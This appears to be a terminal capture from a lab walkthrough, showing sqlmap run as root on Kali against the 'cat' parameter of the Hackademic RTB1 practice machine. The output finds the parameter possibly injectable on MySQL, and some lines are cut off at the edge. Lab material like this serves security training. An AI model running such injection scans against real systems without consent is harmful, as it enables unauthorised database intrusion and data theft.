 ┌──(root㉿kali)-[~]
└─# sqlmap -u http://192.168.110.235/Hackademic_RTB1/?cat=1 --dbs --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
[*] starting @ 10:44:10 /2023-09-22/
[10:44:11] [INFO] testing connection to the target URL
[10:44:11] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of
[10:44:11] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:44:11] [INFO] testing if the target URL content is stable
[10:44:11] [INFO] target URL content is stable
[10:44:11] [INFO] testing if GET parameter 'cat' is dynamic
[10:44:11] [INFO] GET parameter 'cat' appears to be dynamic
[10:44:11] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')